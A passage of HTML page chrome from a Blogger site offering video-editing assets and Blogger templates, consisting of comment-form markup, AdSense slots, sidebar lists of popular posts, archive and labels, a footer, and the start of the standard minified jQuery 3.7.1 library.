<a class='prev-post' href='https://www.bongseiha.com/2024/06/magone-responsive-magazine-news.html' id='Blog1_blog-pager-older-link' rel='previous'><span class='indent'>prev</span></a>
</li>
<li class='page next'>
<a class='pg-arrow' href='https://www.bongseiha.com/2024/06/phone-app-promo-for-final-cut-pro-x.html'><span class='indent'>Older</span></a>
<a class='next-post' href='https://www.bongseiha.com/2024/06/phone-app-promo-for-final-cut-pro-x.html' id='Blog1_blog-pager-newer-link' rel='next'><span class='indent'>next</span></a>
</li>
</ul>
</div>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comWP'><div class='comtitle'><h3 class='title'><span>0</span>Comments</h3></div><div class='iconment'>
<svg viewBox='0 0 512.000000 512.000000'><g fill='#3f526e' stroke='none' transform='translate(0.000000,512.000000) scale(0.100000,-0.100000)'>
<path d='M1800 4564 c-19 -2 -78 -9 -130 -14 -306 -33 -690 -160 -933 -306 -273 -166 -496 -394 -615 -630 -128 -254 -155 -540 -76 -811 85 -295 309 -577 619 -779 50 -32 91 -59 93 -60 2 -1 -16 -40 -38 -86 -48 -97 -125 -203 -237 -326 -100 -110 -113 -129 -113 -175 0 -30 7 -46 31 -69 29 -29 33 -30 87 -24 164 19 385 83 585 167 154 66 210 96 344 182 l93 59 62 -10 c153 -26 309 -34 522 -29 239 6 361 21 554 68 572 139 1021 450 1241 859 52 97 106 262 122 369 16 114 6 323 -20 424 -156 596 -765 1045 -1591 1172 -100 16 -517 29 -600 19z m514 -380 c812 -100 1408 -619 1336 -1163 -17 -132 -56 -232 -133 -346 -157 -234 -419 -420 -752 -535 -260 -90 -461 -123 -750 -123 -192 0 -391 20 -544 54 l-44 10 -126 -84 c-141 -94 -171 -111 -171 -100 0 5 20 56 44 113 25 58 42 108 38 112 -4 3 -80 49 -170 102 -224 131 -281 172 -402 295 -120 122 -185 222 -233 358 -42 121 -49 279 -18 404 85 340 415 642 876 799 340 116 676 149 1049 104z'></path>
<path d='M4330 3531 c0 -5 9 -47 20 -93 148 -631 -142 -1279 -758 -1696 -358 -242 -765 -387 -1247 -444 -62 -7 -212 -12 -343 -12 l-233 0 53 -33 c80 -51 281 -147 393 -189 131 -48 331 -98 479 -119 248 -35 580 -36 813 0 l102 15 83 -54 c243 -157 555 -283 831 -335 145 -28 162 -27 198 8 22 23 29 39 29 68 0 45 -15 67 -131 195 -122 134 -176 210 -227 320 l-31 68 122 82 c216 145 417 367 520 573 143 288 153 638 26 926 -118 271 -354 526 -646 698 -29 17 -53 26 -53 22z'></path>
</g>
</svg></div></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
</div>
<a href='https://www.blogger.com/comment/frame/7692261904506357680?po=2328513337855344555&hl=en&saa=85391&origin=https://www.bongseiha.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots' name='Top article ads'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-2289369085685813"
     data-ad-slot="6699179521"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1' name='Middle article ads'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-2289369085685813"
     data-ad-slot="6699179521"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below' name='Below article ads'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-2289369085685813"
     data-ad-slot="6699179521"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad>
</div>
</div></div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar rD section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<h3 class='title'>
Blogger
</h3>
</div>
<div class='widget-content'>
<span class="lP" label="Blogger" num="4"></span>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='G-play Movie Premium Movies & TV Show Blogger Template'>
<div class='tHimg'>
<a href='https://www.bongseiha.com/2023/03/gplay-movie-blogger-templates-are.html'>
<img alt='G-play Movie Premium Movies & TV Show Blogger Template' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vgtYLDnZI4N0YQxST9tmyY72Eb1fkkr3lO5eFCPOhQ9d-VTc-PVh6VDcPxwLXKPU-hWTxv-9hJIVcXtIdPpYvslBWyATQ9hu8gIA=w90-h90-p-k-no-nu' height='90' src='[data-uri]' srcset='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vgtYLDnZI4N0YQxST9tmyY72Eb1fkkr3lO5eFCPOhQ9d-VTc-PVh6VDcPxwLXKPU-hWTxv-9hJIVcXtIdPpYvslBWyATQ9hu8gIA=w90-h90-p-k-no-nu 1x, https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vgtYLDnZI4N0YQxST9tmyY72Eb1fkkr3lO5eFCPOhQ9d-VTc-PVh6VDcPxwLXKPU-hWTxv-9hJIVcXtIdPpYvslBWyATQ9hu8gIA=w180-h180-p-k-no-nu 2x' title='G-play Movie Premium Movies & TV Show Blogger Template' width='90'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.bongseiha.com/2023/03/gplay-movie-blogger-templates-are.html' title='G-play Movie Premium Movies & TV Show Blogger Template'>G-play Movie Premium Movies & TV Show Blogger Template</a>
</h2>
<div class='post-meta'>
<time class='post-date published opacity' datetime='2024-12-11T06:46:00-08:00'>12/11/2024</time>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='W88TV movie template | MX Flix Premium Movies & TV Show Blogger Template'>
<div class='tHimg'>
<a href='https://www.bongseiha.com/2023/03/tvsabay-blogger-movie-template.html'>
<img alt='W88TV movie template | MX Flix Premium Movies & TV Show Blogger Template' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4K7TnHx32Jnab8OltF3kWQ8keAH72irHUZ0MKE0GPPPzTFEvt0mEUxhXNQ9XUER6pbhs0XQe_3FhrR9JHNxLuZCtmq_l4adfZo_fGJm2Huj8uQy6_SQHNT8FFgyAWsInqmFYvU6V4a7CXfthXvGAupeWr0FeWU6mHRHgvqf_dYGC-9C7cYcnHcf4taw/w90-h90-p-k-no-nu/Gplay%20Video.png' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4K7TnHx32Jnab8OltF3kWQ8keAH72irHUZ0MKE0GPPPzTFEvt0mEUxhXNQ9XUER6pbhs0XQe_3FhrR9JHNxLuZCtmq_l4adfZo_fGJm2Huj8uQy6_SQHNT8FFgyAWsInqmFYvU6V4a7CXfthXvGAupeWr0FeWU6mHRHgvqf_dYGC-9C7cYcnHcf4taw/w90-h90-p-k-no-nu/Gplay%20Video.png 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4K7TnHx32Jnab8OltF3kWQ8keAH72irHUZ0MKE0GPPPzTFEvt0mEUxhXNQ9XUER6pbhs0XQe_3FhrR9JHNxLuZCtmq_l4adfZo_fGJm2Huj8uQy6_SQHNT8FFgyAWsInqmFYvU6V4a7CXfthXvGAupeWr0FeWU6mHRHgvqf_dYGC-9C7cYcnHcf4taw/w180-h180-p-k-no-nu/Gplay%20Video.png 2x' title='W88TV movie template | MX Flix Premium Movies & TV Show Blogger Template' width='90'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.bongseiha.com/2023/03/tvsabay-blogger-movie-template.html' title='W88TV movie template | MX Flix Premium Movies & TV Show Blogger Template'>W88TV movie template | MX Flix Premium Movies & TV Show Blogger Template</a>
</h2>
<div class='post-meta'>
<time class='post-date published opacity' datetime='2025-05-12T05:12:00-07:00'>5/12/2025</time>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Themovies - Download & Watch Online Blogger Template Paid Version'>
<div class='tHimg'>
<a href='https://www.bongseiha.com/2023/03/themovies-download-watch-online-blogger.html'>
<img alt='Themovies - Download & Watch Online Blogger Template Paid Version' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibMZtzcVKBqwMojdDdVJ23583EL0UzFR9kAKE3RO9Zf3LIzvNsrDFMv7gpw4u2Bl85hyqcLRpVlGOAjD7p0B6NVj3jL-QG9MFfZlmu0bY31zLSgBpk7RDzlXyWuqAEq1aoKlkuM0mKuqe93ZGTqZa3d524AOeYEVD2nQzkML8PNTGJ_h_VTYaq2irFq-YN/w90-h90-p-k-no-nu/The%20Movie.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibMZtzcVKBqwMojdDdVJ23583EL0UzFR9kAKE3RO9Zf3LIzvNsrDFMv7gpw4u2Bl85hyqcLRpVlGOAjD7p0B6NVj3jL-QG9MFfZlmu0bY31zLSgBpk7RDzlXyWuqAEq1aoKlkuM0mKuqe93ZGTqZa3d524AOeYEVD2nQzkML8PNTGJ_h_VTYaq2irFq-YN/w90-h90-p-k-no-nu/The%20Movie.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibMZtzcVKBqwMojdDdVJ23583EL0UzFR9kAKE3RO9Zf3LIzvNsrDFMv7gpw4u2Bl85hyqcLRpVlGOAjD7p0B6NVj3jL-QG9MFfZlmu0bY31zLSgBpk7RDzlXyWuqAEq1aoKlkuM0mKuqe93ZGTqZa3d524AOeYEVD2nQzkML8PNTGJ_h_VTYaq2irFq-YN/w180-h180-p-k-no-nu/The%20Movie.jpg 2x' title='Themovies - Download & Watch Online Blogger Template Paid Version' width='90'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.bongseiha.com/2023/03/themovies-download-watch-online-blogger.html' title='Themovies - Download & Watch Online Blogger Template Paid Version'>Themovies - Download & Watch Online Blogger Template Paid Version</a>
</h2>
<div class='post-meta'>
<time class='post-date published opacity' datetime='2023-12-16T12:17:00-08:00'>12/16/2023</time>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='G-play Movie Premium Movies & TV Show'>
<div class='tHimg'>
<a href='https://www.bongseiha.com/2023/03/g-play-movie-premium-movies-tv-show_29.html'>
<img alt='G-play Movie Premium Movies & TV Show' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toVyeoo7Z4xjK3rAnn6thmxkHe4mknbpC-puIGJvFxpqZONFKHxjkHX8e2wNJJANiQE48NjxJzrM_3TSK9rEqJiyZe9p660N8MbfO0mwMQQCugenrA5VvA5Aeww_0BQ9AKV77L3KJseSWfqcoGbYI2TkBW1X7EmZg5SbzLl52Fd7JLUg=w90-h90-p-k-no-nu' height='90' src='[data-uri]' srcset='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toVyeoo7Z4xjK3rAnn6thmxkHe4mknbpC-puIGJvFxpqZONFKHxjkHX8e2wNJJANiQE48NjxJzrM_3TSK9rEqJiyZe9p660N8MbfO0mwMQQCugenrA5VvA5Aeww_0BQ9AKV77L3KJseSWfqcoGbYI2TkBW1X7EmZg5SbzLl52Fd7JLUg=w90-h90-p-k-no-nu 1x, https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toVyeoo7Z4xjK3rAnn6thmxkHe4mknbpC-puIGJvFxpqZONFKHxjkHX8e2wNJJANiQE48NjxJzrM_3TSK9rEqJiyZe9p660N8MbfO0mwMQQCugenrA5VvA5Aeww_0BQ9AKV77L3KJseSWfqcoGbYI2TkBW1X7EmZg5SbzLl52Fd7JLUg=w180-h180-p-k-no-nu 2x' title='G-play Movie Premium Movies & TV Show' width='90'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.bongseiha.com/2023/03/g-play-movie-premium-movies-tv-show_29.html' title='G-play Movie Premium Movies & TV Show'>G-play Movie Premium Movies & TV Show</a>
</h2>
<div class='post-meta'>
<time class='post-date published opacity' datetime='2024-12-11T06:48:00-08:00'>12/11/2024</time>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Smooth Lower Thirds'>
<div class='tHimg'>
<a href='https://www.bongseiha.com/2023/05/smooth-lower-thirds.html'>
<img alt='Smooth Lower Thirds' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix_qTzox0fgl_x-i3WXhiLbsRAjU2U-Rn7N8B2zrsx5TtK6GKngJwuI2oA7Hj3s3VI5tLpaiSlpj_G3VCukOZo00hmbmLoMeHo26FX1iQvfNq3Exspfhd9wA5g4CcOGBg5BW_t3EdvYAPquhW31EdRI7CM-2PNYlLRNhJ6Tqw3ch1seK87IDgkDTNu5g/w90-h90-p-k-no-nu/W88ugirlsale.png' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix_qTzox0fgl_x-i3WXhiLbsRAjU2U-Rn7N8B2zrsx5TtK6GKngJwuI2oA7Hj3s3VI5tLpaiSlpj_G3VCukOZo00hmbmLoMeHo26FX1iQvfNq3Exspfhd9wA5g4CcOGBg5BW_t3EdvYAPquhW31EdRI7CM-2PNYlLRNhJ6Tqw3ch1seK87IDgkDTNu5g/w90-h90-p-k-no-nu/W88ugirlsale.png 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix_qTzox0fgl_x-i3WXhiLbsRAjU2U-Rn7N8B2zrsx5TtK6GKngJwuI2oA7Hj3s3VI5tLpaiSlpj_G3VCukOZo00hmbmLoMeHo26FX1iQvfNq3Exspfhd9wA5g4CcOGBg5BW_t3EdvYAPquhW31EdRI7CM-2PNYlLRNhJ6Tqw3ch1seK87IDgkDTNu5g/w180-h180-p-k-no-nu/W88ugirlsale.png 2x' title='Smooth Lower Thirds' width='90'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.bongseiha.com/2023/05/smooth-lower-thirds.html' title='Smooth Lower Thirds'>Smooth Lower Thirds</a>
</h2>
<div class='post-meta'>
<time class='post-date published opacity' datetime='2023-12-16T12:09:00-08:00'>12/16/2023</time>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<div class='widget-title'>
<h3 class='title'>
Archive
</h3>
</div>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.bongseiha.com/2023/' title='2023'>
2023<span class='post-count'>102</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.bongseiha.com/2024/' title='2024'>
2024<span class='post-count'>51</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.bongseiha.com/2025/' title='2025'>
2025<span class='post-count'>135</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2289369085685813&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- seihamotion_sidebar_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2289369085685813"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1411419866"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Label
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Adobe%20Ae?&max-results=8' title='Adobe Ae'>
Adobe Ae
<span class='label-count'>16</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Adobe%20Pr?&max-results=8' title='Adobe Pr'>
Adobe Pr
<span class='label-count'>53</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Ae?&max-results=8' title='Ae'>
Ae
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Apple?&max-results=8' title='Apple'>
Apple
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Blogger?&max-results=8' title='Blogger'>
Blogger
<span class='label-count'>36</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Commerce?&max-results=8' title='Commerce'>
Commerce
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/DaVinci%20Resolve?&max-results=8' title='DaVinci Resolve'>
DaVinci Resolve
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Fcpx?&max-results=8' title='Fcpx'>
Fcpx
<span class='label-count'>53</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Game?&max-results=8' title='Game'>
Game
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/HTML?&max-results=8' title='HTML'>
HTML
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/html5?&max-results=8' title='html5'>
html5
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Motion?&max-results=8' title='Motion'>
Motion
<span class='label-count'>31</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Movie?&max-results=8' title='Movie'>
Movie
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/News?&max-results=8' title='News'>
News
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/PHP%20Scripts?&max-results=8' title='PHP Scripts'>
PHP Scripts
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/PlugIn?&max-results=8' title='PlugIn'>
PlugIn
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Portfolio?&max-results=8' title='Portfolio'>
Portfolio
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Pr?&max-results=8' title='Pr'>
Pr
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/QR%20code?&max-results=8' title='QR code'>
QR code
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/recent?&max-results=8' title='recent'>
recent
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Review?&max-results=8' title='Review'>
Review
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Shop?&max-results=8' title='Shop'>
Shop
<span class='label-count'>26</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Short%20Tip?&max-results=8' title='Short Tip'>
Short Tip
<span class='label-count'>16</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Software?&max-results=8' title='Software'>
Software
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Torrent?&max-results=8' title='Torrent'>
Torrent
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/video?&max-results=8' title='video'>
video
<span class='label-count'>15</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Web?&max-results=8' title='Web'>
Web
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/WordPress?&max-results=8' title='WordPress'>
WordPress
<span class='label-count'>108</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/WP-Plugin?&max-results=8' title='WP-Plugin'>
WP-Plugin
<span class='label-count'>17</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Youtube?&max-results=8' title='Youtube'>
Youtube
<span class='label-count'>1</span>
</a>
</li>
</ul>
</div>
</div></div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home2' name='Slot Ads'><div class='widget AdSense' data-version='2' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2289369085685813&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- seihamotion_banner-home2_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2289369085685813"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="9762679687"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<div class='container'>
<footer id='footer'>
<div class='ftrWrp'>
<div class='footer section' id='footer1' name='Footer Top'><div class='widget HTML' data-version='2' id='HTML6'>
<div class='widget-content'>
<div class="logo_footer" >
<img alt="logo" class="lazyload" height="60" src="https://blogger.googleusercontent.com/img/a/AVvXsEjFeQiiVK_4FBJ4bSZpEZ4fnJr_SO1VRR8GM0ZTxsTlpsqqb_j_37Qu5d_mxdDP9ftV06aTDF3iCdNOKXJu2tXen60yWRtvfI5zmOkOCtBa7G1mxJ79YnwZ6IutDS84uHViwNiouSB_0thDx9CYykMUjegh3Kzo_b5Y52zbyCohH_0BAyqAeigeOvWL0pQ=s1600" />
</div>
</div>
</div><div class='widget Text' data-version='2' id='Text1'>
<div class='widget-content'>
As a versatile designer, I specialize in creating aesthetically pleasing and functional websites and digital interfaces. My primary objective is to assist clients in achieving their objectives and expanding their brand presence.
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='#' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='#' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='whatsapp'><a href='#' rel='noopener nofollow' target='_blank' title='whatsapp'><span class='whatsapp'></span></a></li>
<li class='instagram'><a href='#' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='youtube'><a href='#' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
<li class='tiktok'><a href='#' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
<li class='tiktok'><a href='https://www.bongseiha.com/p/full-short-code.html' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
</ul>
</div>
</div></div>
<div class='footer no-items section' id='footer2' name='Footer Bottom'>
</div>
</div>
</footer>
<div class='clr'></div>
<div id='credit'>
&#169; Copyright <span id='autodate'></span> - <a href='https://www.bongseiha.com/' title='BongSeiha'>BongSeiha</a></div>
<div class='backtop'><svg viewBox='0 0 24 24'>
<path d='M7.41,15.41L12,10.83L16.59,15.41L18,14L12,8L6,14L7.41,15.41Z' fill='#ffffff'></path>
</svg></div>
</div>
<div class='clr'></div>
<script>/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return 